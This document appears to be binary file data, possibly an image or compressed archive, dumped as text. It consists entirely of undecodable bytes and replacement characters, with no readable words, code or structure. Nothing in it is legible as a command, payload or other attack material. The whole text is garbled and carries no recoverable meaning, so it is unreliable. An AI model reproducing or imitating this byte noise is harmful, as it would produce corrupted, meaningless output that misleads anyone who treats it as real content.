|\�� 2�FDCz�-a�#F,Bwȸ���`���$K�4�TR�O�H�*���+X�b�Z�E'9n�*p�A؞��PML�dE'N�ƴ��F�!�[�p��F1�̀�v�o('|,�z�؇��!|�R)r7"D�/d6�P�E)}��'N�+A)��(-_ʔi��1�0C ��K<��UB���D�D�4H!�mRH��\C6��P�.E���8g!RV!D�c^u�4Q!�D �'��DTX��uo%�L��{�LR�
�q }g�B
�P��fX���8À3V<��sC�\�&�3�0UD?���n�t�Z[��N4C��9ĬxN!�H��u��5�Dz��ݤT��׋�d!$a$E��$Kη���w�N�r�
�Ъ[r���`@�!�;F���k���RJN����8!Uy
*m����BTe5�p���m=-�QCX'�^J��lETZ!�Q9RR$�1V��%�%d�9Ɂ� ����[v�ր�ЀR�@�:�� �!��PD�L3JQ#.a�s"����t���<�]P�J��m�o�VW.�N�c�3��)"�YX%�~���E�d*�j�&���^���-�@�t�e� �� îa�&���-��4u��u:�!�־,�p�
UD߅�\��۶o@�
$�x�	-[��\��"J/�4�J0���qr���Jy���^���1�Ђ�b�l@�S�@;���i.\+Ljr+�4NHqwF8�TU����vK�>A����uk��ֆ;ȋ��K�C��.���5/����Ӌ�t� �0����	
p�E�bk٦C���L2h��`P�^��ZC��ܚₓ!Cn�:�Тٷ�U���Ss�u�����B$�H/��]��(�	Fi#9�⣯~ H<�D���)^  �V @2�Ee�Zc���ma�U��e<�nL�����hC��ʲ��*[,؁zW�`��pA)�A�CC��	 ���h�����L�GI�jԐD��	+xp����I��At��@Dl�V���i"L9VssA$�BR@�B�}�����V	k�����?�PG<����EE�!P�!♔ov�C~(�^9L$,��)Pi~�4��� ��6��nfW6ll�p� 
9x`܀�bt۰p9��NQ�07p!# �z� oxs3k���q�qb)c�PP������C�o�6�xvH��Fa���&�DL��H��:׈*�Jl����ìi�5�������h����6LiV� #$O`�ͅ���U�e,%�b��k	@
0 � �B)�/}	7�i��U�F��A�T�W�a��Wvf��C��W����-�BZ�O�u�ajQ���b��5qs�� �"�@ �D�3�!�/\�b�PT�J̲�H-�q���"�`D��.�j�
�/��i��j�!�`�[���I��(
��TN1��{�`>�'Lw*��s�I��b0���fXQ�U�1�Ū�Ik����`:�)���ɪ�<�J��K]e�<�� !FK/�������M�n��Z�"x�!�,,^W:/tr���`�Ω�T���#� ����- ˰2� ���-!l�&��YEV�"��݆�R���`��m�8T!�\2f�i<��9`�oX`�Sa t!�6�i]�1Ć�S�a��($VH��D2��b�@�Z�J�("�HP��4�G̪�`��*i A�R���A70�;5�T@턥�l�[��Ɗ���X�w4h�v��������"1`�Td�q����0����O�
0�q�����[����ZD����౶n��j Le�۫`�Jj���I�m19����26F��\UL�e(|y���<]�"���n҃~�MX_�!�F���EÔ,{	 (0p)�T�(�U��Zа0<'��ː0Q6�o�j��� �"<�z��6�`��n-��(Qޜ�n�
�����E�4�8^� �C("��H�9m�Ffэ89F^Ȧ�����\s���I��L��ϵl�Ѝԩ.��+Zx5jY�*���r�z�BFӹ#�F��X�K����^"�`� �������W�N��¬�6C�AA����CJ�K_X�=�P���2�ڢ< �f�.�,0���Ө���t�������R��c�p|�Fj���Q�X�?шz����v����c���T�M�Y>�#c�@%��I� 
R�:q��4xe�)7R080�K& �����U'�F`0�g�o?'�u2^%S&�=��h�m������C�A8�goVv�lX�z�k �X�M[^���{�d:��/�RI��,U|7u�s|�w�4  R.pf� }�?�E�F�6x��aZFQӰAH��GLW@8��;�2eNq#��.�{�BH�q�"bӅu�uov��yQx�v��h@�{�%�"?��&�aH.}zz�2p�&�hB7 2�Zq�n]�x%L6Wx��e�b yd��GV*4f�y�%�U 8)��#�2z��a�X�岄�.5"4��Q0��q{A���hc(aY"�c�%���� ��A6�d��Q)�P�62�QQvXPa�۷e�V����626=q�K��4�����l��u]�U�T)�Uq0tNA`{	�v�h��	>�Y·c���<hH �f�F��P���S<�} 	~#�[t� y2ͲK��� <��s�H�B�hو���g]y�X�K�y
aM�X�A�c"`5��r��{%�c~���ܡ7'�?��aKs}(���a�jL�p^Ԑu�<l�F�q2LQQ�&aiK�G�hg���#�C�7zmq ���
AZp��wS���i𗉖DS��vr3�Z@4�HQZ�P.`n�3���n�ce�X�˲e~(Lևs4LO���PE�@��W_`C1)�)��G���pK�{��GqZ���u~&$�������I��>iH�؉��s R �;� !L}�52�|�q�!5��F����wA` V&�U�}�G�#���:�6ơ�hC7R�[u���C�yuFȤ/))hY�r��yMpN��4�y���{G�/ئ��o���z���F�6��5`� <�,aE797j����w#�P�\�,#sA�ih3 �; Ц�)�څ����;⒴	�B	1�Q���XD�q���wSO�R���Vm��m=�J�p�����Ѧ% 9�@��@� �,�Ɓ�07|ѝ9jX<LWƧ0�KPa�e��+}!7< !9 .��0@QvF��HD�����*�O�z�a�C �M�l��QP�+A:\���ʜ�9������?�?��ʑ,7��<�j40 l�nF\sb��[Z�x�7BjRZ���n(9P`���*�m����Ȉ/�����1�<X!E �t!��({-�vT�45�Cr+�`�g�Ui��kӡ�ࣺ�s��e���SE�b5P'��`�7�Z��r��p�P*�,+�\
d�&���4[�9r��"�=��E��H�N��R �WI�NҀ�@Y]��׆m>�[�(���e/�p�A�?����{���Rp���x!sb=��C��88=pDSx� 2�i�i��0��)��X���#9�)��̳u�Ձ�CpN�������/�/O���ds���j?*�As
9в��acE7��5 y$���p�c�2��!�Mg�@5P
Լ̰Z4G`���@��᩽�Ē٥����X>$yg�[��kj:�q���8���qhP��U�:�fr��H������� �@s<����O�,�A��V��<��U�;����f�=t�2��^� �B�FP S��`�˒���,�]�����7�A�k�
1T�uiN�
ĕ������:��{����}x��3���@p��ֲF`��<9P�춌��,��lsZ �AKZ ����؈A�<���  �p���U���0 j���+�1|C����7l��̇7�p,�����+pmDR��H�D��ֱ�˞`�%"b��*Mܲ�[�����[G����L�e�	����|��C��l��)�R�� �;�qҲ�K�;�ګ��ǔJ��zC����k<0)�Ғ�a�+ЗN"D���tm� ��`�W7��@_`��2� ���)�a�G<��,�-��ca�A�5��*�,)C�� �1?��a!jc�{x͑Ȑkg��څȁ�A� �]t����Y�9�w	>���p	�U	��c�����4�%` 9࿻C�P?Z 0��)��� xTa�U˰sut�ME_w)�8���g~�W`��j�ڲ�;?:��C��,�ޭ���>;�F  I�����b��{����:��c�6����*@_4� |l�_�@:`�,���AE�,��U]p��U]�Z0D�P�?^�HR@S&R �%M?p�)�,��)L�(|�m�֨A5����6���MQ��U�=M�Hav�Q�-0����?8��礠�!�t}���ap���Ӎ�2��]�KzG�d��5�6<��M.]��!D�cD��-[������_+��װ���K10�U����|�-�	��$���*@>������ �����/�����$�PTB"��U#��U3� ��k��#�||�[V��G��!��&��@�7�DP�q�,3 �Q��, ���^5\&1����ۦ?j���4��/���}�`ӸQ�x����dw�F$��$P�@I�6��mV�Z&�R�3` 3�@[�+����#t7@2�Q2&�P	��7��Z�����W� -@�] D��6t�'s�
?�-�@&^֛�U_�`�~�@�݌�<�lӈ�UMXaE����a�O?���M�h�ST>�n�n2.�����ӻ�(l���x%x!E�|!H@��V&� �ypNo����A6p6dkTa��0�r ��m	d���U9��7���N�=��O�@��(����,�X=�D��`rL����~���e��ա��?z����U9g�9�E�F�`0 6�,%n10$DpW���im�z/^ xDH���+� 1(�N��3��G>�=o�@�� 	GR���~0"2n1�FFUE\=�WWQDI@+O[Z@O���@-�-TN=CNF7?7F??��7700F2�����FR�R��F`R9FH`NN���P3ZCPD�UQbFNC,C<BI�NE�,�5NN92�:0200.�UF~H��k��*�m��P�B�n� DP�S�n���jP�!M�$IB�d�!Q]y����/����ʯQF`�Ru˔#p��!��V�:S&%Y/0����CY/t��e�ɺ��RDK"=��hAċC#b� "���,���Y�����U���2�+�D�GV�p�T7tȬ��}{P��ʕ�I�9�#�0[$�4r��[;��D�j��i�:z�a`���%�E0'S��^E���R�\�H�"H�yҢ@'�\��-o� ɑ����=�٠�`�"��C�X�I�KEm��N=��*��G,��R#/%�DI�!"Q�����Lf��r�N�̓K@�$�S@�)#�T����2� �.�40�uE��E^4AW<cL5�{E̠�.H!WԐ�^?� �����A�c�8����K*?���}:���+�*V�P�� I1P`��0�!h�u�NH�"!����s�(#�`8w�(^ Q�EH1�u=@�X��BU��E�b̀DHe 	$0�9�x��9�W�� �(�y�*
�'�]������BV0�̄0��DG� ��C!Q��j�V��C(��d%�+��J)���J�����Rʘ"���ZhkC�0[�IQ%W��pŅ��� ���( ��Z{�1��p*}����A�.Q�/¨�2S��0H��bE? ��NtQC�v�W#����Níb�ť�Վ:���`�� b�-��5�@e4�������;�h2��*�J��b?b������E���٠��o0'�4�b j����S�Dt��T�J��Q��0�3�r��-VJ@8J�S���}���l!Etq�2!/���VN�#�$0�:�'��_\�� Ah�
�\������z��<��� 5H)�a�4�H(nȒd܋?9��Ѓ"��;�EjDC
^��s.���]xo�@\� ��%WZ(7f��@	F��(��<@<x��:й���p�*t��lZ������� K�hDU��&#���\�"6�M8�]���]{�z\q��]�#���pC
��m��IXw���@���� �$xa4 ����i��#H�B~(��=h� �
� >9��8�UԪ�Ȟ�Pd��l_؅A�!BT�Y9EV@i��ǁ��bZ��]X�VB�M)ڥv9A����fA��EMPכ��v�P
�y���~�7(�
M_dr���� �FS�W<�=�`@ �q��� ��r*�=%<��
��t��8gs+����S�hN���� {��a�Տ��#��O8�H�c��(R�&��T�sF,�'�8�B7�f]0��5�(%Q|D�B�U*DaR髁s\P��ca����k]MrK��s4X�90B�S4��I 77��O�OT�Ҩc��*1؆��F@����W]��P�FL�"P���@���Z)��*�(�T�P��uİ>1�啉cwZ�"��,��3	0��A0�EҟX�n��n��b��� �-�@�̨���N�R���O�AX��",/	WP���1d��1̎���#�fz��J�qb&m��*p3��xHP�"�+D0�Ehᤐ
˱�0�~)����9~Y̚�����mbL{k��1��<C)RT����
Z�cU��*�Idat��Ja+�|�n��9�������xa�|�.2ɰ:�R��G�{�*|�
T Y�D�3JA }+� ��E �I����M��!hP��WY2mi����" ��S��@A��!b�Hx�rW��,�rF�6"�`�MyW6p�Լ�Y������XKΥl�ma��$8TX1`%���BmDY-��� p1� f�i�f�%��t��f�z|#��\�`p#�j+�����.pZU8G_������Iy!�e�B���]�a&� �F�U
��b�� �N����{�8Z~X�����+���H���-D�A����z�>ہ���u�x�����4̽t3A|A_0�E����5�	� ����wh�6�X����*��ʞ�� \�3���h �����Z-��#lű2b�K�r����4T�ق!�=[���L��@�Lc"�)0 1�7���/���X1(U���7���N����k?��~P�&8�eqA���e�F!!{�L��$ayT�A��Ĥ�Bj�~���y�C6�y�{�ob�3��a�v�*L;	���e{� �T�W%�P�p�e{2 :�I�7=�%��;Vw6�UȦ"�`C Yf!B��b0�:����b�es��>P0,%�@~l�m��K`p<��5 e!?�$4 =���3���CR1g`  >#"^�-�@0Bt��~\�r/, b����G��&��a�&{��X��Fg�q���1$� ��z� �2VR�*c�*g�"4�+Tp�@w�dTM@>D�>��B ����6�1K�c]p��G<�c�{��0�B���7����  !� # ,    � �  � _�C�/L�P!A J�@Q���p��#��2��F�L��G�-M�p���ʏ�V�l@ң��U\l��c�<XʴiR� �:�jԫQ'���+�	$t(б�2d�P� ��"T�DIB��JJ��� 
T3� �R�2��(���I��M6t(�����54��Q��dl�r�ȓ(�I�f��x���v���FB���g�.%ДiRP�:X.u�s�X�"�J=��:��6�H@���Z��S����L��}W	ᡔ�\B`ْ%���`ـ	MD�f������e�G&� EkM4=��o8�0
N�aE4`�pMW��E�T�)�܍4f��Z�(�4� �iyw�[E�!]-�Rz�����!(�q�)X�E�8��A�e��fRt�����G"w�u'!�2�MB�T��?40������.8��pŹȔVP��@7f�\t=v���eg�Z���$y[�ēQV�i���X��JKx�U� � V�@D���F

� IQ�H$��QT�	ԟ�u �M�*��5�RL'�SO	`㺚27UtP�W�4�Z�µ�jN�4|�YY%��
�aS����z	Q�
�@�if�� C5`�GR�$-J��vAl��h���|�H2H�R�K���"u��x ���.X^M��huG�N��d���j_���_��C�������(
�K<��j
�	x&��~����dD'Wq�n �j�����KG���|� /����6z֥B� 4�X�8�WI+��=�*]�B	pZk=𫂵���O_G�&�jC��f������R�T��\pmʈUa�E�GHމKs��{s��Q
�s�:7��h-���Y�KI;��� 8Q��u=9�~��u���;�CG<V�x�x��Djg ��m#̊��&D��Mo�ۉXf����$�s�S3�� '� ���@r�[��ķ�A�g;�
X��>� NS��Rů��=�_;֡:��e��"<��t��vi�EjW��q&N�yP̊�,g�Ƃ�M�w���N#�[���1nq�3�U6u���pr8��՜f,�Z��>�Sͅ.S@�^Ng�1���Z�@�v0�U���
� A�M
��t@�f��@G����|(P?� m:�:�+|��
��w����ș��#˕�����#�R�ˑ_��0��<	/{�K�RGN&�NlK�'�h&pM\d��:��=�N���(�-Z��kDѶܘ���YRj��(.q9�c��7CZT�R��~V�k�	M�f��  =�j�{�1Ns2u�Ö��2qlb�|ذNə7��m:�ϲ)�e4vS�zc���#{#H����)0f�R()����T"�Y�@F�He_���Pa�$�$�������'?�Ʌ� �`�g�I�x�w�| ��,g�4IM#n�p���ԫ�̎)�1�z���(�G�&Mh�d �E~t~o�kV��#��E`�d�����v�W�O�'ˠ)���)��X�)d���hT�����n<��@e�[�4B�ĝ9^��jS>��sň*=�5�[�@)-f�([��%=�I��$�RILꕷ�+K�9�%dĸ�)�)��;���m�!�Ԓ�
�M���Ie�uY8F_�RǦ<tq�A�D3E��V�k��}c�S�U.����*�4�H�k��36QH3��)-�T�.!d��7�O
Y� 󉄤-]�8��";U�`�{���4�Q���:F+��C�Ŷ��IO8�����6ɼ�dp����M���<a�܄4�#I����W��F���u��H~\1�K8
���0�qUhHC�����	����V?Õ���^�����мE�<Сt����}���E�H8�P��[e	wD$�eK�2��&�Lm����K���^Js׸��a���cJ���L��u���fZ�װ�O��j�)���f����D/�j�6�ˢ\�(�U&�/M���xv�;7����u�ٍ��N��3.�he+�m�e�.���}��r=t���	'm�G5��W�<��l�3lN�+��e�~�XpBHrc�����ֵB�k�T���0�ck����ň�"�H�D���/�w}'��ǀf�^ �?&&xg�:&_�D31��6Y6����M� 3�c�;#�	n�k��7 �n�NIx�U����{{�k����?G-Z�^�]"����
�utS6����N�6ꔟ|՟my�6h뛏���*r����΁U�rw�m_l��w��,�fq��b�8[EVit:�k�=?:�EDI05��x��`�&y�w���I���Ega�J�'` 9�nax.pFV�zl���B{�V^�Cs5�Z)�F �H�QQg!4g�QB�k�'7�)m�"EX[�&0yE�S7u��T�`��QJ�yS,�\�F 3��5nt]��&R(�Cf��n�As�2.;Xop.>�U.�juMU/ft�7t��k�?��|P#WO�R�dx�Iy8yׅ
�y�� BiehSqiF�CL�n�i-(�V0f2r0��3F</,�f��^�c.{��DQC�G�(x�mŀp5��E�[	�lʦ���lˆ��vP ��@��V��CIa�H�7��(tX�d�mi69Ք���w-�=8�<�yM2����k�ǈʷbM�|��w�R~1Nj���։Y��RGy����0�8�8�o�Nq�" Hp�.�N� ��&f�BbB��VU勔�]�"��3{�%�(�!4��L�8x�! �# �&D45�g%UyW�����ɑ���QJ�8���@�T�`T=9��&�_+��d"��"$��Az���$���)���!C!��CXcw�g���5�)���$(IS�5�w}���[��� ��EcI��H�%9i�7 숂'؄RPe"!$u���Z�}Io8'L��=Y�)A(K�!1��@g��Ht�҄I1?C�
�M)e��f�Zə[IE����tn� �e�6^T&_h��a�P���$�7�D�� w�����:$�8)��0���ZDxMxv��9��V ���Cv[V�������ɕ^��$$9���uv��C�W0�Uf(��$$f�V�Xs=RG��83�AxA���)|�p �i#��tC�_�A��D� u�0Xȝ���8yi�E��g���,�q�Ҏ�WG.�qd�]��N0p�D"_�䋷ׇK� �or&C���3x�6t	��4��B[�$��-e}�V����ʑ_��!�$遧h��?�kɆ�ءn��y4*s�F奟Y1ӱ�=:L}
�Q�Z�H>Dh��ǌ)ZM8?50�H`Ui��FqJE������gҁ3�%�Xq~Nkl� �
$�Ji芮��X�Mz��7�%�{ك3hMhE��!�ɘ3Ӡ��P�/J0d�a5�u������꥓�(���f����;�CNP��Y9���,W,C���/;�)�E.|�3��BWa���o��������Q�8�FNV��V��ڰ��8d���Y�^ge�!,
�	� ��;ﴊa��I)`���ʃ YL{���6r�Aw|���N
�tqR�5I��t�����F�˙^�`��EO��60�,��H�_E  F0�[˵D23<���F�f���s�M�q�i�k�{p�p�3I��R�@��v��{������X���Y;��`$A�p�I�#k1�+�]{>{����X�1+���9�Qc8k|�*����I"���J@���D�ˉ�뷸���@���eɭ�ea�����a��&�.i��Dc�W�d+);���3�7v�Cg|�M�t?�6��BdFE�v��K����G���� A�P����,�e�b���ؼ����a��?��\��kg�k+>��!���@,0�Q
%� ���k·�¿���0,ieB���j	�Ck� 7�1�׼��Z<�>����=�������tc�f|F��4��N�@֬S N{��tU�l#L�\|�\�`Q��۴f�1ɢ�HrtWC���2�D�>{is�s鵧/�i����8��F�<�J�0`Xm��[j�鐻�}��L�2L�vi�ј+� @e����bs�������{N�w^%�2�c�r{�[�v�*z�x��xϖ�$\�Ƭ�������̵1
��	�B�rW��U�G�?|sc��w�Uc�%�cp�AGAȫ+ =lRc�����l���\�H��!��*�ta!���R��E����>�,����-�{�g���2�{�4L��� �ҩtw�dT���l}˰�L��*\��l���m%+�yV� �]��[��饧���x�U��"�8J]��7����N��
��O��{�5��'ɸ��\�&3֘\��a~X�"���v�A��X��D/��ͽ韻�j��L,6c5ph��;�"���<��xh�(y�Ր=����i��%�Sc��D�ٛ�ӒQ =]�������jw�o���G�|{4S�~m/I8H�����Ά-Ҍ�x��\���ՙJ1�l��17�0�� >�Z�@b�П�)z�����}���y'�J�o���N�Yo����*��/U�5Q�����-�H;�U�� ?���� ��Ģ	g�HA�)\ћ�l��to>�Bn�W5�h[#�L��;;���*NE��l[\���������e��%����و:te,�U�N �ң=ڏ�4���!�z-���ŘZ��]�9��t��[��E��'�Z�(��]n�����\*>���i~S]�D�_�;�)p��@�jB�U���G�^��s7g��JQ5�|�h|q��@�ݘ�)��J�0Mٿ[\aD"����hn]8����>�9 Z�t�ׁy3(����ڭ.cI]k罵���plR�%VR�ɾ[���.ɽ��d}6�ջ��"�ܝ��!4D�>��	_4/��^)�1�D��<ȕ�9F��L�S��N�1�� u�ڥ%��½���ĭ�^���yf��JY�1o�>خ�	_��9䈣B߮s1{.����N�P0��$���E�5Vξ'M��}�]��[G��^������.Л=�F��#>�>���{.bo=H��P���{�J�Ɨ�[��}�VE�K���؎��(ީ�
TƎ�iH�S����<� �r� ���B)Ļʃ��AY�?�,C޷\����> }Ts��u�]�]����$I��|6��d�����irH��>H� �`�>_��������K�U���c��U0��CG���Qݺ�W�y��됰��}X��&<��
�P�����`�B��:�!�bE	$���d@8 a�)S�a���/�L���M�7'�|���*T�<{�� OL��@��"�B �E���$J�$>D���(3pʹ;�n�vy��U׷�;���&\xp���I�F���0>|a��F�-6h�0�Ȓ'Q�T�Ҵ�Ai����5N
7��M�h�ϞM�>�
U*իWE>�Z��XC�lA��J8(�k�̺����Cǎ/:�~&��;��ܘXp�v|�����5k���B;� ��0��\�)(6T�ɵ�^Kɶ�(��b�@�ܜ�m*epA��*��*��!X8+- �s�-뮻����+�w�	�<��1�<�&j���l2�*��2�h!�"*`+�\�4ti���B�b
)��jж�n�����
���ʁ�J�!�z1������ή��b�G��!���4LH��,���܋��*%jO3�,��#ФQ��@X A�Zb���nҰ���m�x��7��B�J8�+�,p�,@�������.��<F��Ѱx�0!+�Rǌ�/��&K3�,�죐��4Ҹ4�U6^��_ҕ��j�Ш
ٌ�������3��X4- b�j��.qԫ[�#o��ʭ��#%H��%��H 'A�ȍQ�����]�UW�M�B0�Rm�U23Ml:�7uz`����S��@(nٱ�d�9i�p�Z�ڹ�l��RH�M��M'�L���3&%r9�����Ȯ�ީq]i_W�V<�4���	�lP�_7�;���x��D+�ۢ�Z��˻mI���o�}��r�s�儨��#�jU$Q;����4��X[Z���_&荢�M�~�腕��C�?�J x�\,�;ˇ�ۢ��u�J�y����e�I��IM��O���e��d0T��xK������	�%�b 9�Y�z�LT���7��N�
����,C����B������\���&\��T:ܳ����w2SH���<$$x�T�3n�U;� v A�5r� �V!0N�01SԚ����98aXVԵDZS(Qg�y�u}Y�y�7;Jj0�a���N�������$�*�QT����Kf��������^y2�����45�hk�)BS*F�>-��a#�\�rv��;�꣏�W��O�
"!����=yٺ8��Q������� ��&&%8�
	�K-�`ɩA�(�+���H�E>X>k�/��-ۗ(�5�[�]av8�x�<b�9/&D ]��t`�	��@(�(DɟX���f{U=q����$:���p���ԬX2'Z�#ۡ�m}����_@*;�Ǡ�LD>���4tI�AJFcQk��@���M  �&�I�0�rqb��m0��H�m|c`i>���Z������K��ͧ��Oc�������CT@F�2��D)j�-q���`�dㆂU�fu���&F�r�i\tMn�	|�8)T��d��H�l6�V��uW���|��a�CP�rdw�A��X���oh,�&U�N�@_2M��Ddu3�j��٦���,ɐ�r��u�|bq��H'���p�jnT�`�5����PdN&�}�K0�B6���.8�G�`	�(�� ϖS��*ZP@xګ|�-mJ[��"�$!a�#]q�m�O~�ʫ~w�ަÿ��|�$�%7��e���`#H���mQX��huتw��a&��W�M�y�4"Ce|��k�2(��"�wx�CJ��s���*���IQ�b�\T�@If�t�w����V�h�$`�[�f�-N��=�B|����b�rR��n�7���V���A\���n����j`� b��S5y�5t�\��(z������G?���n6{�K��(�F
o���@�n�S�X6��Pu�o�?��m��5o�H��ٙ>�ϯ+���%��ib�8e_1щ6 0�p�@�n��3��*f[ъ� �w��meԩ���F���)^���z-�!���/��z�X��ĵ��P��G2�]���%b�j��^@� �p�r3�S'��]��.Zq�b;N�Dw�;BN��"n){�cn3C�c����xC��3�:�w:~��K���5c#�X�G5&�nz��<�G���$���X|����9ߒ*���Td�K_�@;��AP,��x�d��Yd��Z�{���o��#�Һ�8�y�t��g2d^ANRq�8�a������/f2���V��$T���T��3��8���vx����]�f�
�ٮ"���Ol�X|�Vmɧ߃�����<������B��*���d{<W1 �ڦ��>��@l����3������8g[��#A�s8p4h��
p�3(*(*��搖)H3�X3�j�7����;{�;�2�
<��7���{,6�>�R�BK�~Q��$nڪ�I������+A*bC�X�f��t8"��(xA<���c�� 7#���h/X�#���t[�[��������RBw�9�z���D�*������Ȣ�bk:E;�~	���, C	CU��KCW�ɓé��$�m�8˫�(0�;��C)�"@���,��k�&�)��#���D�-^"����9%�p�J|�ꈐh,ē��*���Bc���*LEjcExt�4�$�@��.8�Ǉ����G� "�� �#9
H_�X;#X*�'�����'WkDG����3U��H<�R@o<oԀ�{��*�-l�	\ /T6��&�Z��ʼ�<�I��4ܪY���ˮ�E�:�,J���(H"��!(0��AX��e�� ܘ��!x�6�/}�Y���F@J��Q>�h��k�Ɗ��@s�`:�`vt�����˚�<@�?{��[�,�˪����z�ǀH"�$��4��ʲxH �H��J�@�����K�L���v)�	`��
4�T0�4�� ź$��٨S����K�I�M���M L�ȟ\A����S��IɌN�L"��*��H��YR1��!�TE�����k�F�T�� 23�����t�ƣOdSG�M�\Ž�N/�� X �˿����GhN34�z���Pz���� h�(� ���|- ��s��ȧW�'`"M�Թ�x����h,q�*,�O��Q�@W�"v|G��OŁ�!%��ā$Pʀ��~|���*%�i�Mҙ�$�؀!�%e܂-�$�̎��ԉF�q���%�RO��/�I��@k���&,�Bcc��<��@�.��Q"-RC]�'(�'(γ@N���3�4���	m���@�P*(��-��̯�̹ω�5�9��4��zSӌ�Jd��B;=�+DI�c0��"��T�ɾ,�C� dUV]J�TL�P����TN%�����&��&�e,D��J��J=�/�lY�5�Ď|���h 8����+<�K>�WP|��ü,V!5Te=X�E�'h�&PR�?��T��l����x�+-���$���L[�v����=Q�"@zKW�;w�H[��$��>��&B�=�	�O>}<o
Xj�K ��CMքMZ�T� �- �Ɣ��L �RK�#%`:�#me�P� .�تti�;[b7U��x�;����-�zCM�)������=0�K.�Y��Q��b=V��#@\�5�BI\eM��$x��ZK�T%���b ���P%�B|��-�X�4mn����z�U��׽�;2r�[��D����~���G@�Q��!U��%��=�ĵ 8�e\Bۋ�ƌҌ�܌A���N�� �Զؘ	�h��qU�KU�է�������?�W�$GB��.��E�>��@����eUV� �=V78�U�(XF��l�X��2U1�R�uF����e����#��H�mS��[��; �S��_|����u<��mZEl@�"M���38�8f\��������{��ؘ
[*�,P��K]Tݎ��%���߷}�w�Um\K�W���	t�">�>eZ�� -b�E\�e`V�CF�)�J)�%_��V�Y�$0�ٸ��) ���� |F����ͭY�݀�am�\�Y��WO���E�Q��#��,R�� `^ P7CNb<Rd<��B��p�Pk��萑���Z�%��Եh�� .�0-�S�\b��y��SQ�zYWfB�M+�ߝ��Ѻ+���I,XA��^DNbcVd%Vf(�$���3�%�h���`��*&X_�<[1Ӻ�VmD��'j��=i�L�9�(��ϋ�M�˞�������=փ5�6�>��.h3H�1�h�ض�ѥj��$��(_m6��&�fQ��BUwCW�BB2pٓn�9k˖�ח��钕��0V��i�u�Bj��d��)hP�)��ZP�\;"�3h$؂��z2����-��OV#gtXU#iW��b粆YI��X��c�V����}&b�Af`��i	�kۮ�0%c�lPH�����Bi*Hlߦ�38� �jP���h���l�J�tU�X]�϶�ݢa��U<vk N��@w�I�gB�`$>怶�$�c6�f�}��Q��f*��,@3�&Y�Hn,X�%ѹpl�ȑ��;�����Hw�a���֜Q�,��S�Qܺ���?>��}ޞj$v�3��h��jQ�ӹ� ��p_j9㉜�����WU$�9����7��t`�^k��]/�������>�� j_�3@x��	�0�l����Vb*�h�5��)`����!5#Y�ޣ5m��#��tWU�
��thM{���Z<��Q�����F�`&���#oooO�oPW�)���N�j�)P�����k�%�1^1�h=7� ?��MU��9s�	�C������[Y����C��Kq����j1���k�'%��%��6��6����ƶ�1�9�, �<?p[�H#<g�>r�za���{�;:ft��iԈt�@������^N��� 6�Mh�tx�����xv�xP,�sp�1WF�s4]��e�[O4`�j�1X5t`WB�&�~g0�K*����]��F��xt��s�u�{o���3�,�s��n��)�%�s�D4�#F��|�U�ۗOiц�4�.�M�Q���8��,OxF���>���{�s1���9���sS�驪�����(QxH�����8cW�!G��tNr�>t@�>5���Ya8�JE�����Cf��{�G1G����zx�m�?|������7��]U��v�zDi5xi#/�l�DVxcI��;�esD�zV�Ŝ�%q�u��1z�7�����vh�6|����0���zmw�^[v��DgP:u
սcH��w�&�KW1ƌ��ؑ�F�ӱ)i�dIl,`Ӓ�K�,w�0`3��-b�ı�'�8�p��3J��A�)tP�=��U�RbEgԒ)�@�-k���v��}�����֝�7�:tgɶk��ﺁ���P!D2!���8q$F�!AN��x"�7l�T���K�����M�3x��a�СC�1���ҵN�N�jpjT�\ّ]2v/(%f��Ĭ3��d�y�v�6��Bċ%J|h�����+�'��I�-c�4=�� �Y��-�hm��V�U�[VQu%�V����_��tj�Je}�:��ĕ�(}I�`�x1vz��7#��m�|���i�aPSj3���k?)� $uĀj趕�PZ%%�\�%VY�5����s:S���[i�ѡu���("aj�^C5��c��9�F�]_J�����- �M9%�ZE�����vԀ�)�	j�Upf�XRȥ�o��]Ap)��y";c���_ܡI:+��b.�2��gH5Nh|�����������_k��&[��%��U�u*ܷ�V�]`%G*(���W���Zh���~�Xu��b���ް�{�wv��+���hzZ���ߑ F' S�z+ep����:|-1r����<SL���h�9���e����k�V,.�"yy<p{������h,9�ߴ3H��+T<T�Im��UN����we��2(XQjZ�	�@�U+ݶ������>g$�eBL�B�ͷ,���0�N?��uqt�9�Us�5�[��e�e�Z*c�Yh�]�Ͱۜ"as���>��H��+B����+��0Ӫٟ��٦�m�6}��o-1w_d�*:_��.���@)֚��7�о��;0�7�~��؝
�!���,�1�Y�r��p �k�(Vkn���,�S��^B����8KX�JE���`
!(Zhe��nsێ��+������W��0�!��I�����4�ʏ�ן��J�Ք�)�U�k����=��僩
�J�=,� ��P���:ر�}	Q�vբ��p����)F�|�ð�)C������`�(H�bT��X�JX�&��/�-��1�� �-<gC�Jc^�H+7W+�����G��P�w5"��Cu�
�J���"���	k�ռF�Lb�R�P0U%S��%�=-_��d'E�.Q(Am]��^'�6�,_Ѣ�x�Y�1�C��<t�th�
�L�P�5�i�S���H�@U�����"D �:��@H���|[���P�V��D3���K_�Ҏ��ᝀ��\��  ?S(�-�@ �x��%[J�涜T��d�c���6�=,rS�l\BF��ISm��"<i:���6rǝ����K�1��.ա#�`Rގdr���4�|T�@�]*+���D��A6�%�����$B�İ�%2��d���ʳ��l���/���
0h�]s���ҧ�|Be��L
�O�֮� �(D���N�@�T7t|�l��77/	$;&e_�R:Q�ȏ�v2�g��ѲZh `p�3�
;�Î�$�Q	-Jm�5��d-�׋(x�)Q���9�c�� �3����5��ʪ�W�t~=-�3������̋�jiҊ@Ne�%V,[H�M��"I�fAUB/���/n��/q�Y�Ta�dd*Q݂K�4�L��QCbG�7��th����b(е��m�g��Z���8YTO��feI�oV\���s�6��&���3��gA'�3���3g�ۙ�[Z?�'"���:�!'l�o�tz<C�6�ɴV��x�g��Ik�n��T�^��x�U���z/�$[W͎s�{��0�����B#Z�3TB*l����Y~	z�(*�+x͘�J��.�7�Rs�������V�	�ھ���t��db\��C����y_�g���}�#H6]�]aА�aS�j�#M�ĕ�&��J����4��5)+���]�
���h6�zP�0�]}{�x�|�R6C��}�&�+�������Nl&��Zm�l
